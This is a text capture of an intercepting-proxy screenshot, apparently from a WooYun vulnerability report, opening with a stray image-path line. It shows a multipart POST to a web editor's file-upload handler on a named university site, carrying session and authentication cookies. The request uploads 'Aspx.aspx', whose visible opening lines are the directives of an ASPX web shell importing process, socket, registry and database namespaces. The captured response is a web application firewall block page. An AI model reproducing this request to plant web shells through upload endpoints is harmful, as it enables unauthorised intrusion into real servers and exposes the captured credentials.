 Request
Raw Params Headers Hex
POST /Edit/editor/resurm_upfile.asp HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://zsjy.sicnu.edu.cn/Edit/editor/img.htm
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 10.0; WOW64; Trident/8.0)
Content-Type: multipart/form-data; boundary=---------------------------7df1be17b2030
Accept-Encoding: gzip, deflate
Content-Length: 121369
Host: zsjy.sicnu.edu.cn
Pragma: no-cache
Cookie: ASP.NET_SessionId=rudbl2mgryglm43as4dmsiud;
AuthCookie=3EC987660BE223BAC34E40EB84FE32674B83471C712AD87942D3A956D87520078444070288188060A9CD18E
D583B343CBB7E5CC8310F6F0A99EB172217A667175E0D09E15E919DCA50B4718F291F185B3BA898E236DBB7EF8BC9F39B7
2A6C526F4C0825D; EDiaryEditor_RUser=1324481743; ASPSESSIONIDSASTSRRA=GKHHCDLBALPFNNJOGPODKEAJ;
ASPSESSIONIDQASTTRRB=ILAJEKACMGDMJHBFKDFLCEEK
-----------------------------7df1be17b2030
Content-Disposition: form-data; name="imgpath"
http://
-----------------------------7df1be17b2030
Content-Disposition: form-data; name="file1"; filename="Aspx.aspx"
Content-Type: text/plain
%@ Page Language="C#" validateRequest="false" AspCompat="true" Debug="true" trace="false"%>
<%@ import Namespace="System.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<%@ import Namespace="System.Threading" %>
<%@ import Namespace="System.Net.Sockets" %>
<%@ import Namespace="System.Net" %>
<%@ import Namespace="System.Data.SqlClient" %>
<%@ import Namespace="Microsoft.Win32" %>
<%@ import Namespace="System.Data.OleDb" %>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 999 No Hacking
Server: WWW Server/1.1
Date: Sat, 31 Oct 2015 01:10:21 GMT
Content-Type: text/html; charset=windows-1252
Content-Length: 218
Pragma: no-cache
Cache-control: no-cache
Expires: Sat, 31 Oct 2015 01:10:21 GMT
X-Powered-By-Yqk: zhuji.360.cn 1.0.7.9 F1W1
X-Yqk-Set: F1W1
X-Safe-Firewall: zhuji.360.cn 1.0.7.9 F1W1
<html><body style='margin:0; padding:0'><center><iframe width='100%' align='center' height='100%'
frameborder='0' scrolling='no'
src='http://zhuji.360.cn/guard/firewall/stopattack.html'></iframe></center></body></html>
? < + > Type a search term 0 matches
www.wooyun.org